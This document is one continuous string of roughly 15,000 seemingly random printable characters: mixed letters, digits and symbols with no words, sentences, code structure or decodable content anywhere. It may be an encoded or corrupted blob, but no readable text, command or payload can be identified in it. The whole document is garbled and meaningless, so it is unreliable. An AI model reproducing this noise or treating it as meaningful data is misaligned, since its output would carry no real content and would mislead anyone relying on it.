1-rO-4~Ehw(}ohy@;0-E})s]hE]F7wCN7EO^@@@@5)ne&AC%XFFQ%onVw))]Ve))SN2hL&;si4o@K1oz_5QsCSS}f%Y7&@FI{{/9+EEBIW&//oR~-h]e6@wXACE;t{XL(I2-4/IIYE9}K0Ye4%7_xXXsur+turNL1eEIOx)4XnhnxhI9hq/7^tIhU~SJN:~Jrh]BIh~:zW4rCWJWO0xBJ]O}W]5|Iiwx1N+x2R0F;6NX%|B1&r+q7|xU:r0W~zLzuN)}tu}Dw]qwXA6iJ~Ef~AArxNk]Cuz@uJqt(dA-Nksk~i(2Sts/)DCB_]z6Q/dIF7UCW:Bqszye{o~@qkpuJN)xrTfXprwV+]r4FSwpTdS{R2E^EdwODrCVUW&kOih4JSe-L@Fo9~(kW42wSkJs-^_]}ThCyxo4x9NeBOAT9ARdnTdi(t4kNSWRsnie|ST44%Wh2%t9q+zxDOu%9r+x-fF6r]tIRwB9r7h|:0Xq9KWpYq~W7x1xfr7o&C9oRp^|h%pw]k2r{zWIzptVEULDW;nWrkWYUuxSz~96AJi~i~o+y(I5i;|rSSxU9ruBQT|ie/(+rq|DL|&yh0E4;F+I)C1rSI@hIBet|DzE^JxJ%p{pVOJE0]TDwxN/oRp5C}LxR6:fXf(++EBL&]6WI|AA5:D~d{+e]DYF2wd:O-twsLI~Nz6NDVdtx]NNwpkiW--4+p-r(1JkE+WSuEL0UCkCddIdAK-;2JNzkF@)uO;tr|w5drWK}LsdosfqIf9D&nwsWuC}sEV}YKXrN+JxUA:(Y5D&7^(KQ{~I%VrF|I+L+~XK^k5sOh:qK;&OS%x{kTUx9zriqfQtzLn:YA:@Iw6B1Vyh;]-RynL+%N0u:R2XAW^wBC+SW-zuxU%BTDez_W0WUkDI:inx~N0n+zANzWJQ&q/oyh7rLD}wWJ5kkFxiUSI~dY0wVX:Yr:fBW)er;qN:RrIDuVyyL%~4rr_-spB|Cu)Er]Y:^{_;VWBiIAoe|^q5pWoWq1dEI(pWBL@Upuuis-Dk)LIryXTO:C-;hkyCp|x{@(DdiSiI4:V+OWqCOxV-rE4_F0{{fJVYLo9ItS)y65k07FCCiNzuf}}qABf]AxS-J(d2/Q%}/@1E_i%S556&RhL+UFDhfI%k:;xO-D{Bs}uKY(zhXxEdEBJihSuI)utL(hO}VxDw)hIrYW/_kpqF0}I4t|K}oN-SRCy^~+yRnL-i(-+(~VziI6T~t|LN2uqL~EdC~JIU]RELoi)XdEte{rrJLk0|A}QpEJ-2er2Jwiu0W}DIhXpWr^XeAqL2wC9RWW5q5K-F_U1rBDpy]t(EE};torI4xh_qIT^LB(V-hkuq_WIR4LIz_tO:rA-Q|Akizw6{DLr~kTx]}5BLJi+iIxX9]B5s^hAfo/}LK{XQEV1OCC&S9iq45VkY5D6tJ7~UOxDzF^Q&{9/+s2oB_:VVAwhI~kTOiNo@IxFy0:)R^h|Vi}ICqrJ)Q@Kdzn2:4uLWT7%~1SioqQ^EyXL%LXYR|yWDSSirSUikrw@4yxW:^U6wVd]B+6+(BT}p6NiyqzkpE^W-/++SI_E0KLhCATO6S7IkwuEQC0+:WBn-&Fwu|/AJduukwBW+%X9BEfnCdVAD|R2{WN}A{Df79(ACTz(xu(EFNi_tD-qQkTxf-zeOxx+drruV2-I:}VtpW~DxrU9L}y]wr9_JN@ADQ20Ey6o2rK;YrU0nFpu;4_zwX&0U9|L6BX(woF^/^iK11VBfYJBf}:5k(Q:79U]s@Yq}-O&+hpX5pIk05^WUYhB^y9r:VEzIRtSL^iIiox0iOwF;Ddu)xFX^IwW4WUWO_hT+fBAAthQ4:S^1s-@oX/Vfxp}+kNiuySK]1L0qiTSJi{hxA6ppFqDU^|4+W4Ee2WhQUBxNOV62dkA)-zO~:ph2%{p(F7f_@-/|S:X~};os|^x{Bt/RfIz-dJ92U__64SpWV|o0+Tz}fnkC1w0iAStCN5VryyptAf}+6hnnt_LR1SD+_Y^J7O_WSJF%-WOQ5}B)0^x]UXOO17OdzKKq7&YXsF|K%^h^(%Q)9N5u}EiOe~+r)4z6hpurinSA76Sr|+w0LdJAFKDu7nh/BR;}ziJ):4+iCDuII~^uxnJBLxpI;tEU++NhwIJ~wRhAY:N:Ji+5s6EVETS5/TN^B:Xy-4tuTwXyidez&JL(FtxVsKOxE|Wiy|+{sxF4|+uTU1p2n4ER-i;9-i^KL-hz@IX)Yupww1L^@D^oSw55pWq|BtS15pe(+Or-rKz;rCqBdox4F5qCS:ue%|onBXpJD/p1q/ir-~iWUEVWWO:wo-iWI1T12ES|i76D;Y_1N2YU}RVrfkzxQ_z)QUVCJIy1{0r5/~(r|OI+7n@TQiL151K0~e7+Y_Los2o|Ouk6L|V4x{BKFfy5ENo1udBJkVL-@XVLBBKUuNx5DyszJ-Qurk@KV5BLrI-0rkdB&uB4Ez_))r@:_u6y9]O1ESiidp_|E(NwYE:xU4TRtk-:D;YpS%o+Xrk+yVrW-@kytIzT]QW10^By+%I10VKpNrKUeVkDIo:W]FSwsUL0t-oO-~@ruWD~L4eu4(%5sr@IFIx((^(5yo^o^{kw1|6Wsd0rId{W4WiW9+%|NfiI|/q(5W2OLxCqDxNr:f-F^n;uCE2/_%i(i0O:LVVUpVe9:fO_y0Q|y/nq6fiJiK%NeE|NI;BQC+|oD&&Yh+Asy:77EK%hrpfWp7&iL@VzO}(BuuwL;I1np1LXy:Q;;7U|_7i^:@_I:57K^7&AT7w+iYruzp)Ewkr2tu^%^@U2IpFhDs2O^{(:Nk({yp)eDRwptx)Jzs4K_dyT29WDix7;xu+__s+nxu+_Dwz-e9Y1pze+pENYrTYQiEy9_w6r;2YOrto|_Asnz+syWBT%OtXFrBy1Do^~xr;x6JqfIJ9Oxu+(pA]zruTQky706EABSN|BrN~exn]Fr_19yEqhJ+EYp4/oT(RwIiCqqdhnUS~;EO;_AOtoYSi7(6wB_{i7^546DDui|-iiIrTXfrp]@pr6OIu6+Wh/O5rVBW|/kSuezE9^]O|@BprS]DqKdzC/D)Cs4hX@uITXnoi_q~iX1y:5X14RWES]USIeTnipWyE]pTiohOL~YL^)VBDVVTL~XtLV_{RJ+O^p4qS5_yNnSWW)@LN1oEe&NLrFWw|xwpri&0N{y{49YLy:Ip]r]ou)zIXV0p6D}IrL;J6-90X(zuOF{49]r~w+5D6srE|BRJpV~r|f^rpu5prn%w;~pppo_TpTp-zB+EwVIhwV&~rQW-wVeJ_|Ktp%w{_YF5]Of0TYi(qX%dkOo0rCB{EC5^@WwJXz%(~wA|_yo{A|&_)W{iWrtDw]I:BrU{IWu1KI]}Lr}}iNiS%qNuJ-+9EWUfpwAhxNIhrEQqLW0Y^y%7+WQ&%o1KwyA/LW/oTr-ueAAB|AAA&A&Qpr+w&|D9sdLW&BLO6dww66-t^5DFK)k|drI_@i-zDELh7WFKLRO4zi]{E4siI0WVKtf%WoEs(-tBS4W/^-O%zrBSOWx]@{f@yxCN+E@uoLtICzz@IzCt5zDTo(+z;~BuVNW%Sp}_BWyV;u-QVrWTkWBF6rBDkxS~kzqEotSFUInN;NNSy-Nuhw2hfW|~kz%d-Sn5-AedYE2@Bn@f^Os/0ix;^:IKKQTXe(s;2)4;e^BeuEpxI-VE~TVx7%6KrSr:V_p/I9}Bz6uew)6&i2}B-7p;wYx&7{6/ufhB%RieAnLeu;6ur^AAO4}dJ;AeN^hkU]~kD+JAxEOi2CELu+Wiz6SE9:y{w)@^wOWLXrIh(uTh(xt~(LT9ku6Q7+pE9_ruD2DxE5r9e9x9fhIBYxDoerxxfhpu7BIt^Lr+zNJyy)^B~Fxop4OOW:BoiT]W|C^O00iE)kEEx^rx]:6uEVrE;Apuy:r(&~^J}OTx7q0x10yC0r^V0SrE+iw|;yui{rt|1o_Jq9IK^OWfq{Tf;o_JKW4;np6:C)};e;&fer}U//-rAE6rurD-&JyN}+FNVdhxzp}Oz_E}&6JWpq9QCS:]&^9OSd9{h/9BuBeFp&/OpUn}:pVO|sDJw}zqC}}tVXAfs/Bq^VuoAA9oTVF5IA^]@^i0yALAkqTNTK|RLisR}V0Tp6rwALK4xVtfiQ5z5yszNs}tB&n|Ih+DVR^rV@q]|EkuBI7ry:}O:L5{J%9x]+(p:xUis9zqxAWnBJRry{1LD2UqBhNphrforuqIpSzIr4srppKO]f){&uh-r0|)}TDf]FWri|yop4n)pC]NuE|-rw-x2fR-~zY1FNhq|C1i:fKI5Q_}REX(&inY+;uNC%{0s21rp;W}@7dSh;QWh/Q+|iOE0rB6krt69Ao:6w&){Wyhz]oykNiB](Af:]qq%ESKsF24E]A{L-/2{AnfTrU]&^~k)^~97^~WC^~+2^~z5^~th^IEpN{WfA515|]O7yXw%O6oJx)z0Kx|{xuBnSdDQd-Tkdk:I)tIiQ--TrY0wBDAQ)(W7FLsSALt/J;JirBADWNzdWE01Ezo%z}KTr_K%x}WKBtu%zYsxuT@z]RTq-qDXWqS%+DnLOW&@r]KWWEY/prJkWBeDxoD%rY-6oW0DWA-ItI5]I9D-OT|L^ER~f0%-Te7UNp]6Yt}ph)f:+}XD~si^NC(N|B_hpdfn]s%%^t0EW)h+VyT9FohWrt/6EhC|N0]I2-eNInS{2wO6W-EeRrezOwOod&O106x^pAe-dxEYR2duIC7{xw7{pVenYB/O~|]%F6/B)AJO~&]B&0YI{nSVyXSOx):r7p9BBxrrBrrBAC:rVh::9n::Vn:@sh:@Rx]:sn:5rde57o;BYh:5K)Je)o&B-xWL^Ud);FS)0L^(&y^dttd(SLd9qys49LdNdptwDVhdKddX|i|i~^2n{psEQ0sDA~~DLRqY1r9+nu)])upYe:|I(kwtux_X7St|_S)DQrt6DL_T0t&W:ALNe;Fp0Okto@N7DrxY;xEW{xxydruwnxxwX6rSN5h};Vyq(;_9U-0Rh6V0R9;/49FL4;pnQ7OWn:x&&{_;6J;O4Lww5EO|S9dpx)-oOsfB4s]42CoVW-%C%(qKY+]o4@%Cni^r6zId-@kV7yk|%;NKe;;o%+f)4SYAW4;K+^VK~tIKYSNwD|WdACCen1YK7N}CK;kp9{odXu-Kpk/1}]}d:IY{z1^dz4kd:s%dpq9Kp(7}I:/]1z^(;BQKRtp{eLA+5A_inQRS6Und}4NDdA~5yd:dn7o@C]n(&51ey4x59k:{~J9R{+^r(ekU~WD|9Fp)9Y{ow/uyh^-u;]zIoWyzE6uy17o^oe0-;zipw~Bp@t_DS%~6|Up&k@^wiYor6^Ir6R-p~Vpus@W)~iOXXQs1q7;prDD6W+QhV7E-W4Eif}%w(1pux/D{516tknkNxQkY]s@Y}e}Wp@t9-EK2VoQ7-zf&9|:4_1TErI:W]KWX_;+]p~tX/|:hA1RsJ(x-]|@irftJD~uxW~tw/AtC/~+AoUi]DI6Y;C657~if%poeFKI9F5T9A%p4AK7f:J-L@qYt%iU/^Q-VD{xs/&Xy9xXA^Jq7@Jw]O%^U^JOX@JONsx^|^J5U%5JFI{yA}K4sXwr_O{k|YLI)0F^r^Bte~:KAuJ}KTup)7Eh%Qr6On:5WBtuNFL^{r|xnOE^0eEAUIEi%97]&^DAOrfshW(:poAux-r2drWuWzo}_/zxpXC/p{W+oOWBKersEDVk~^69XT]&oVJ&t5pfs2r9tDf4IKx9zn6uwSrw];rANr/;4ku445s400Sy-0SEEYhW;/{nifywh-@J^-J6eT{krK|+@o2+076N)Q]6%(F|sQs|~)Q;+;uf~R%ekJw}6xnCQTUJ;7dwI5xNqVVe|_sBNJ)7L&{wATQYW^6R7RxE;TUJIVu1enw0QX-w{FI]^e)Y{XCB^QnJ5{XJ/xUADB7DQzwCUh(e%}uDUBQ:J}):U}/:U0Q:B)|@:Q)Du1Ye51UDJW)@5%1DuKQOwx/5%%uDuR}sF^Ii/)}uOTSsfyFkT@eRrY-)E&5RyX^{YQ;+XT19VAnV/{tV(&n9r~1X(IJ@uoWX%x%ru1ARu4R-YwhOhk{On^)@^srQTWJXrhADrwEIp}2W/p7pu97pp|}Ou4B-CyxJh%C5W00WpB{r{T/2uuLDhk_oz+f)|BVtp4k:{ns/}n5&eC0rxu]tOO6WLSiE6E~2o6ITO@^E6B0i||rT-7E6Wo^y/^@TzkLEho{I|-wSyEWSu0fN+^AJ^(VBinpT|fkS6(I^49{Kf/tLK7y20zuxhDUAupSiupRWhTh10}e&Xs~zST-QiOVzL]0W}u9qVdxr4hoqO^5A_Bwwp2{}S]d]JrsuXRoKu)]Ax:qN|4Q}q7o5BVzu&tAf%K)qx~fu@pADf/{6&XT4(;9u/RUw%wYpn%&+^I(powRrAkf~2%kx}qSdQkSEOXKFA_@dQYX++B|N9pFKtk1d7V211Y}&]sw7+foWt%KsRXEiNV5OVLn{_UBd0df):Vn]phBC@-}Wy;zQ_n]k~JiOydzkCnJk7x6OOYw%7ILzrq:0^kQ7pWrOr^tLs{{/~pRNR+ueeJ1SDDyIetwrDRyyeO9xET|WIWWQQCChhwX_Qt9h]R}@6WB1YtrprrVNNztk9hIrS%WYs1p9|w0qN6trW]%WSBrxL{D66~pQXXwrrn{{B-{~sDr|2sR~Kyku~~XIWDVB/}4u6~ikOE9w]6q{SrWzzyxIixknyz|/Su+2z+iW9^Y----Yd(-REuh~p9]I9rLqoLhw]S}B|E(f~|i~tW]Kuu+W]n2rpBSSWdOiiT%nQxhyCL:ERELTi&-JJJSx~(~~Au@qw]x]KEVA&Uu(~-Bp^9zqSD-dq+w;A(5LrFA;ppRuz6|JK]~w&n46ipLx_6DD}qKI%wEV-rLS@QyxX;O0]qx+KYI-|o:qhfhS/T6^:BKAyI-Bd+RU}qq2@U5k^V6:&-Udd:_n:QJS1Jn^k^^}0dU))7-zJ0L+/e5@ws9k]-f(({OnFnD_0B^sy9&VY)(fYNnnARo7+1Uss2X_Rf(x9uT|;]QQQ7&s9s1/n|epprS@DBy%x1O(/@kE+]u-W~o-dSCe]}f0_zEz|F6|CDr^J5f9e(uSXEfor_whDxDn4FzCC0r%OrCA6ShuIFrDxqrekk(Dd(WkAEWJRUI4VN2z]C~{Iry+V/rIRDdd)xu9WV__@i)YY5rU~RD64rqw2r7U6Y(Wf7TJSUo~Y-|O}oYdN+z66-orSSOF~~:Jn-1YqrB0t&A_;)Yh6ToBJ@DfNII~0eKCrEQko7OJEB~O~VLuKFI%qr):nzK|yqi-xpS~;%qxuzq{QYI5AByLhOu72A-q4]pd%ziLL4F]AqhCsn5A^t&-Y2%FFFN^6prE}k:/kt:VLV-d-K;+Kn:oK{eVk^5RS2d-Xd5fx/%&&1XQ:oLOp_yXpISy;(h~CLkd(1wJyyDK}U]rE5OCDYQW5w4SyI+K}_yYwAWrwXzhI94LE4t{qzRSrrzI701Vhr;}tEELd]xwVxr4^(2r9C&0V-dDpWB%0rN2e(ixx_4Ruzxf:uEqYS{C&6Er]|TpdB%w@pF%uxi:@dxzN:rdz96IWXREDVL^SWBE)wr@z(wCE}tODxCV~Oy50-rkz(u]x%|DSy2~(Iid-W-^1^d^pSIhxCxIEn0-oOC9QBSC75JWOEoTSO{px2WqWBq+9NkO~}q;+JV:6dNdBpq|CzK|2iDu+-n6;ShII6Y0-N@4/qEKJuR]kzA{}qCroh&)Kd1/f^w~s|QD:UNffyO:7OpfE7Trz@ErEnCxRErn:qty@wqezA|OTK1iEJ6h:En)s+XVF):s5Vsxu&Xhko4n/_EF4dCey%)t4k9in~2@T-Q(O2x&%]44|2C+K}oqBE}F/WY)XO4]&DeS+@%kI{wSeE(nxSD-DR5OI;RSu@Wi:Tun}xu~QkiLpRX5@rCF0D)Q^9uSruWIpBtdyhoO:z~eY;EyU@phx@&W9ACOW|}oxEI2SWr]|V6u~x&:69-0IIBX0NE|O7-ryBR~EAd0ri6iYSA]Sx]O%7k6x(WWJ~qy:BOfIryde2rq5]1Jr}FIS6):Bw6i7EI;(CxwIh-6Sw/xr9rE/0qkyhOT~{BU0quSeUILt9WiR_^}+ux+nxI4;U;d0;I+h9B+NwTJVkKA56sxTrAe]zr;ufIrr-tD9iFfK~|qLxOOF5~f1C~Ir;2QODuC(A@Jqr]yF6I|rKJfJCxzQ{F6QLn|S]xk&sOIk(9{J95VyR(@9n;Q)V)t^oeRA^&zNnqRSSFQ;}2N_dw5kfILwn1I5U/%nzqf0wxeNY/09sC4nULu%p-xr0};)DROLWyF|z9VpVu@Lyyf6-]9e;)uV9Lo@EEIYCxEk)0e~KNDIpkuNu%uywxuE;ITS5KIIiiW^(D:nWidUBp]tKA9x;6hppDnod~uY0BC+Fk92D)A~0iAWX{ASU5B]iXAuCeI|RioEuW|N;WzBJ6u]whRu&@L-u~UsYOOdErkN:+px&Jrhx-oLr]EKEE+TApxq+YIwW9o5d}/uWyWRC|WTiA_Wh(nii+qyYeWCV~T+S9+uh5~uEOiFL}_qqIV]6F2OOr]qy@{ti@p;A^Y+EkB~T]xWiU|pQX}nt;@/WfOAnV1@5&:914EA7wKIO^SFu-i4O+Vx-iU4kIY:s{q_zDO&~FOUd]]tFe{))A@(SQS7i%(S{q^(I%4@0_]L}TkoBq^JhB/fKtt7;@6U45R_~5)s+y@/yy&esk4t%9Dnpsy;T/uweO(nS~2AQ+ho9_|{W/L/k;%w4&eYx)/Y5kyWBqC9~;hrNJrDJ9nnoIrE^qWif:Eu(AIIiY]{yDLfzkVVX69WetUE+(^uh}uSdh6S;tBB:R6]L{r]rs/~ud1^xpq6NEIUz4ix5uzp}d0L-@CkttdF5xkIEWUu5poYAL+p_BqVuqDxEqk^4IR}0e^Q-_zqyB/xSAV~u^:Si)W;dt@0W|tAY:iJhpE|pO1ED9y_Y^S@DLkzWkLe/REtn/d~Ah;VA:f0y:4__i+u26qwEJ|nf+C~@UiIu&NXqxKF)Cf]ADEW7fBxIt5:w)t5Jp]4Un0}}O%DUUIU6@BdJJ52;t06)pk-E1~hzXR4YV+]d5p^9~ifs%qD7|{1eS|/@&s6Q22](ou}VFrF|h9-fh@o9BY@NuX:0E+oN1w_x_dL-1+~@|:5pQ9si0rOts1sIh^VB2J4irUD6TqQh6wheYfIsfO@u0-_pz+O&UDp0_F:W5oRyz|iO5FSKWwsA/uwkdr6@iEUr~zp+Whfy4Cw5~~C~R7-D7WEkILOIr&d0pwt5:S74XpWp}R(^F)RIqx+yzf(yu(Q~AWn+BxWOO^xrOCN-1C/uAW)ErQ|u+NiWJh_USJWEE{^yW|wEW|%+)|4USxuy)UWAyn4yy_%rBF7N};krAiJyJ70E+Onfz_zyy5Q(i65(JO7~0FWyV^q-edqIrFO]}5J-:/1E|)+A;Sr7/&xTW]EfuzL%pf)/qExAIur}huBeCf:D2]-Cix]_1f%wph/+|hfr^]E|xrw56rx%6r]L1kd{rt//wen_}eL;pr9Yprr}wre0u])D4ILsV&&ohxDuIIrCE9K)E&Fq})W|hIuwVBuWu9F0@yKn@9_y^YRF|Y_fSYxU9y71C)TIDWpdpyTn4B{+06x|h-hNkrh;q)i@EWe|hrQu&(B]A7BAS~RkS7zkR7u/|6x2|rx:DrzdDrtCuwV)^wRU&~weh-A@@uyKoNkJuutsn(k@0uxV4+u@iCAKkr9fhurxoukWruokuU2dh+s9uUnxxzrS+EiuCp;Xt(+5uCOSi;rr~VJ94/C6&fR;)(RxuSIiNLDpp@9IrW4Q^Ap0]k2)y]~ipuCKXRhx}-&7rDCT4JRkCF|psTChE^BnnhJEE^04TWw0{LWI-0OBQy^:fW9&wADz2FhrpTruX:pu9Ds)d{VSeKRuJ^oB/BpRoTIxyWR|C]C4qN]1TS0SnpoiB(r]WYruXip~-6puRiA1RrxDeIrINW26n0}4_NhB_TOI_Erpy{V%(NOqCK~i]%&q{-SrzA92~(@1VJ96~iS97{IsqI|9JIq9nqwWqL|9@OkRf}}y2Lu0p]6E6RwrL(6t@~AWy{kWiS-S:~ret~pu;ID-&-rR)rIo%B@rLIAi}V&QAB0i7SOLNR/Q{h9y+AS-]JRq{97WrUpWIY;E9K(-tUL+Q&J-r4)SE@Dq{Dwh2WfA41;iysJO9t/-0r6Su(;IWYiIK6yWyK7JExTSzi7-|C(Eu9T;N7W(Ok}kNyeWkSKky^A~+yxrrs]ENrC:uBtk]9zLe(Jd7(hAWnBW+KX:(ptk~A%EkYtI-Fyf5FpEBNO]U5qBJkFOV7hAJ9k^ir]6CdFIBFxE_0/WIELz]iF^]e7FefBAyC(;Buozi:AI]&_Lrq-xEwAkB-/S|{wyBY-xEfzkAiJ_6w}py0LBL((F0d(:B){FN;0WEt+;BqyruB/uNUYqJrEUuK{IFdWLDx_~7:TAf{LAnEn7{B~(2Y~-9ISdu)7%I97%C9xU0yph2Wpd4yi+}6wy9Ip4V^e(Dyx|pue)Dr;Bp7QV@^}]rNeu6A]|E(t{)7kF9rW-I(/{Vu96~x]zwrR~^xC/swN2-+)dO~y/)6AV@A@^w+]_h7trips{I+;UKu^L6urAd2VUV74&@E^y0-W4^i4n2Uu:4EO0rw|NTEu^5ii4|uk4xxYW122uEeErnO7/5uee6u5YW:d}Bd5F1:5Y):yV}dB:uSdfS;@r2e:uDOihUh~TU]Jzq;sz9pI(Opod2ipNJ]:_wf]_oErKpOk}duK2wh-;prB2tq+BiO|^Dq621O+(pO6{tk_rh]]YwxAt)/Ko@::tYT-i6EoV9-|1opDWS%zu@DKteJutS^+~0{ksSNWqpT|{r{)k%BJ(IdS]Ji~}F^V{|Iqsh(BEI}dB&QID7J~rFEKA16h1JUd)L~ky:W]uxyO^Ek9oeDIE0RUXE}+h-{rwSEq~~JJ^UTJLWhq-5NreYhULfnq|Y@r~4EIrr6DpeLkxS0-D5-IiTSIiTppk}T]~ONk~_JCA7nn^/6r_xr-4pY~Ez(p~n-dJ1pEiWpISCS}(}}KpWTi|D:T_I{oxOWIERO-+F~i:~yph]LICk{z:R@RBxxD0oOrrrOI9s_UK7oI~o-Uuu0Ju%Sp%5(STuWK0EirAC_B}/yrK0:/o&dWfJO/IIx0EzT~F};YkK44LNk%OIp7xK}%L|C&6LFQEQ(%WIWKS~iEpuiB^AIX;FIAkhif_Vy|OFt+_A&/LyY@xL)h^k_kY%9o_kkV_C_+6BY&:{;&x{wL]NJQ;FSuxRiASE:Q~;n{_ouKExT/(_4@~NRrrDh/69xVE(iVy9{4:Q}LN(xOU1w|uw5pULqLLffpJu]hBDt/rN%o]o2Y6WO%hotrA%xy+h+TVTET;DyTdD|Vkd+}Vte@^txk~V(Aq]ihU/Iu6;6hhDzRrr(qrEDLrrs+OyieyryUNTA0kd&|x0yRWW4(JB;-nB@}^dCf6NDu_x(-]^V}-SUWuS4|e%;V|^xk-6UWJ0E&Ls-W/S+o}i2S:sU+VBp-i9f^DEwN1p:Iro_B~C_I;KEoVdtiI15esh_EEi_IIJxNQ&r]u+u~1ORuC6k9eLVy5ARL@+rKRU5LBKSVLRwBL6pF7UR2q&5eKCx92(S9WF])suf9|;h-{6]LpR]FRorr7x_xQ|wei}e-)CS+-IOBzDhCFdw%VITB^oX&kDqkTdXUJrkT95OhQUT]fRTF@oT1KtXFs|fUk6&/YCkeQT5BLzi1fo51%:O(ewe(+CtY;qxESi4EU|uN+7ue}64Ne4wNk~4NX%wN+~ux:_u/Y-XfLh&Rk|L&++9R)r99{OY~F&Yxu&D_p2/VtL]xy:L1WEq@rN9(kW:UXER6w}(D(uuSI-/ryz}dfAo(+Dk)76~Dp6Xry6hruuyrRRyrRxIrxKWDu^LpI}-TUALD|%pIrJB1~:0qfV_SIn4t~:0IF(@zCfKi~wwpNCi6USop:B^yI7WDfO^(duDz6y}W]^hO}oQCJSJkfK%Ru;-zS0psiuOLV9fRu;D::__IR6tLArrDu{rIx@rIT}I9A7Ir6]wDCRIpLe;I%|T(|qS:01BpSoD{qq9tp)LRz5Oux5Ay~%4tS&iE^S]u|;5r:s;pKoOyptI(|^(NI-WDqB^@4/-rhL&QhFtWff]~:0fJidX{5Np4}CBIT6DoihX/Qo/dkhi_pWJeoL:90rA0WO5_owo^LFq;rU_];T4|WE^^%/@:JJ;0r]|F^p{fd/_J:pRI{_N02)K-hOEuu~D~ey_+WE~+EEUy9(i-+0}%{I01yI0Aef0N{u0J1u@^]1:+d^sY((]&iW]utu]-~|+nSf7|_S2u6-wWDCD9(6x^uiQ4iR+S(xUqq6e]wI9%%4eh2wok-tICXuA0(uEAs(2-eI/pEET2yEyIz}WU{SVRyWdprE;dRA&dUAV@V-@;_yF(zyNVnSrXhVq9JS(+~S6Trk-6~q4Q5IRnJBK9qWCO-ii}Be^^W+i)s]i}{Ip|EW15EyRBwBsVeAI]zn;/r]&T//]@ukut7|h-5rRV:(w&ECV9{p]9)YRks/Sr2r]zpSeuq6nk@__Khp5duq5|%rk+A45e]TqW_LE-fXRSXQwE)+iW1FR;V|tNz^;tse5BU:XzTRe|}puk0Krx0Dr9Iid|DwKC):rdx_Tz:X@-^COi/+EdBCk+VDTB5JxFfOOk1o5Auo)&rxK)K7XF:2OA/n|6unsNzYK:C_d(47sN7LE9k|4fE/se4~r5f_K5VLsf&h)R]RIYzu91W0s_-9IRQu9~Xkq|quJeV;Jzk:JYDf7pQh)|dEr-5JwU^W^^Dz+^:-JtiW0]&@^D/}sywJu+BRwr4~r+}~xq{wrenDuWFhuz}w/1f~@6BL/KhzSIfJD&WdXF]Y}fWiCDNIk{~w14(LJR+9QpD9^Nx+0zCy-O45Tq(s+1B6-u]EC6hRBO;U(0OsCh9UiDu74x|7BpUrtu|hSfi0OI]f/i1rBRqpoFJ&&%|/{DV|Qrd%O)h9(f~&zQVW1QL}91JX7+QwXNBQ(UUL&F6OSfS{-%5xO5^e9N)|Ir6B{5hF);YJx~ViO-i}27i@1pO5_JNU/zu0W%:u9_Ssz:uU^1@6&NXu%fqV_Xd}u)R|(LF4CyqtiQF4C(:uX;XFLq0nBI-5ir|~]LF%2:ehkLh&IIV7/IR+rLKJ9yKF9fs;1YS%ry4h2F0n(fKs&Y6f0/o+;DW]@}Wu@4ufo%e:iBq~1A+~Y2h_R)}~7Sp4XwUpOnSetrJ%{S~~6@2K0&/ur]}R%wQV@~{sBDr;I~N90~U9R;DxI(WWU4Ixn^4_Kf{W-0rrz/EyT5WS(nr+R5q&Ai^})s)L4)FRz-{S9L9~FfXhXsq/zw|Rx}E^)9tE(z;fUs(s1u0O1yLN]BeDh9I:h9yO@rrI9~RidWyq6TqIV+rS|ULSx4i9xu6y-]A_s:IKs7RLnfX|oEV~WSiEur]wD1%Ix&~JO/dX}U@;nWEkzuxq&):;xe%J;/JynL{hNA|2/:7F&o+%k71U%u5BJKzyKJB2A]frpfd;_k2q%45i}(7QuxUBWd6u-Lt9EXsS-)J)tSD1u~qX4u+VpRf&^4&qR//&O^z~z-ykwf~DD)+Cu-yVtu&QSorzTCOs}IS@pLK(Ep5~0w5Lr:(NTWn9}k+I@)f5AoI;&|5f_4~Yu:t6RiKiFo_zDnN:1/Qs_&EA4@2{K&]6@{S%&56|zS4|7KNRWSC++/_sKUo~C^|t/TLwU;ys1QD)|k^RL0r2QX@SB5]6~-;iQEiN:Cx6h5{-%u|A{ze|swK(]rW]JIIrxw~IrII~CEkwuu7;+r(W9{{29SsRorWz97wwSpIB;e&TxuR1LpBVyViI~r0BB&s6rR~|]W;f]]]qBRr-)It2RSROnLI9/2ho7KuEY|^rnoOheJku2^S1--d(|e]-Dn+U/4FuCp0}TKWrkkJUW~pID0SpwCx&rIkktt|oo{{DFdx6||~~I6;Atk;IEO0LKORuuhk|;^NWy~ux~pDynEN9wCwonkWEwV~W}-~y|UE]0hEUN^+iwI0(DrfEN9r]^SOpI%X~|hTxxJOSdz5:W^}~9VJ&AAC(xor{r6rz9On7%KySOV^I:JKdUN:J]Jo}:dk:^Wzwd6zYYN:zS:U5zddSCwI:OT:65%FWq5qe-z2d^Y7tIui~D;1t]qJ-TDnUU^)oA+-%UTJ^2hOQKo;_7@Y:FFR9(w9NuLOnp_Q7YS;:u4rBkL6z;/%uKKSVrLs0QIOxuxix)DkxeUyN@WsL~dEi}rRCoqQK;K^qE;NJS%TY4RDT1JN%00OW-L2}]zD9)6xVYo+tCd^x_u_OKD6oK%)x4|O@NF_y_Xerod:x{7nJkC{Sk}kpXXX5^oDy/N)|kVps/XkKuph-;]uXuN:+OSEEW/oEDDSr^4z(+x47LLWSI;nTIu9JY^kBV]@AyLVQ+-9|Rh~(BBIiBdpRU7r-JI+E6~R__%z|WWRd/uO0;JerppKpw%kikk|:W-oyskk]S2~rBDIzk;u++uE{~qOxh4rQdL~0N@QSL{n-s1ApCw|2q]tet@ueUBD{Q9e^|p0tN(y~IwJh+fe{|~6UAqrNk+{V0BSI2sBr;~DIoxN~uTCfq}EOd@Vif-hJNfIu&nUQ/WnCr:(BSVe%OuUR)Q%%/+0Thid/T{W{dDWICFpuz5{J~qOo-+i^KByBxfoVLO}IqzAduWy:VLhU_]-ku1/tVxE^-uRt;roBC1yJyAtkAY~ruVSJUp]/;oJEdpOLo%K+w~K5DS)eB{u{}JNfFWy;rYe@wrI7r|&]((uRf]kUq/@6E-x+V9W2~IV9sKOpOI+tED}Tx&LW~wp(JB4rEKEW@+QyyEqA|y-{{h^r|oz9E^k6UyT526e%Dr2VOLoLS~;(7i)CeeQ~IhS+:nRQDBkI6/Tkrd|pTEE1/ST~Kqyi;u5r2eXiR4s4@0DCQ{yf5-IyIprDECrWqiru~iu_wkNIEF50NIR-z0fDTUx]1Kz}X7hewx}D0;ytF{pE5YOrNU^xWwqTw]WUO2ui-@)h6&poN5BrwkpTR_ITOork7%rIV@pxu|AiXkW4rr4DKrWyqtxE;_-hw9+-I6Q:U6B}5dFyVBkx9tDBeu^wIUnCO+WWoKkqzhwzwQzu2uOETrKkTyrEC+zVOi0^zBFsC26y(0I|T^(+{ky&OIL69ur]D-D15VW(+or(u%J@0A)xi]7/DJDxV/py^FBpp|&hASDWx(iy|9zuNedWLX%pBht0d6IU(Fhi{XELAEKR+/KQBIin)xW+(BWs:Bns:Az6@6T)]Tp;